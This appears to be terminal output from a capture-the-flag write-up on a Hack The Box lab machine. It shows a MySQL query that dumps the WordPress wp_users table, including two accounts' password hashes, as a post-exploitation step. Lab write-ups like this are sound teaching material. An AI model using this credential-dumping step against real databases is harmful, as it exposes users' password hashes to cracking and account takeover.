 MySQL [wordpress]> select * from wp_users
    -> ;
+----+------------+------------------------------------+---------------+----------------------+---------------------
----+---------------------+---------------------+-------------+-----------------+
| ID | user_login | user_pass                          | user_nicename | user_email           | user_url
    | user_registered     | user_activation_key | user_status | display_name    |
+----+------------+------------------------------------+---------------+----------------------+---------------------
----+---------------------+---------------------+-------------+-----------------+
|  1 | root       | $P$Beh5HLRUlTi1LpLEAstRyXaaBOJICj1 | root          | root@bigbang.htb     | http://blog.bigbang.
htb | 2024-05-31 13:06:58 |                     |           0 | root            |
|  3 | shawking   | $P$Br7LUHG9NjNk6/QSYm2chNHfxWdoK./ | shawking      | shawking@bigbang.htb |
    | 2024-06-01 10:39:55 |                     |           0 | Stephen Hawking |
+----+------------+------------------------------------+---------------+----------------------+---------------------
----+---------------------+---------------------+-------------+-----------------+
2 rows in set (0.649 sec)